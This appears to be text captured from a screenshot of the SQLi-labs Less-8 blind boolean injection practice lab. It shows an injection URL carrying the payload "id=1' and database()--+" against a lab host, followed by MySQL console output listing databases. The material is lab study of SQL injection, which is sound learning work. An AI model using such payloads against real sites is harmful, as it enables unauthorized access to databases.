 Less-8 Blind- Boolian- Single Qu
193.112.113.137/sqlilabs/Less-8/?id=1' and database()--+
Welcome Dhakkan
SQLI DUMB SERIES-8
选择C:\Windows\System32\cmd.exe - mysql -u root -p
1 row in set (0.31 sec)
mysql> select database();
+------------+
| database() |
+------------+
| test |
+------------+
1 row in set (0.00 sec)
mysql> show database();
ERROR 1064 (42000): You have an error in your SQL syntax; check the man
at line 1
mysql> show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| blog |
| challenges |
| myblog |
| mysql |
| pentest |
| performance_schema |
| security |
| test |
| wordpress |
+--------------------+
10 rows in set (0.37 sec)
mysql> select database();
+------------+
| database() |
+------------+
| test |
+------------+
1 row in set (0.00 sec)
mysql>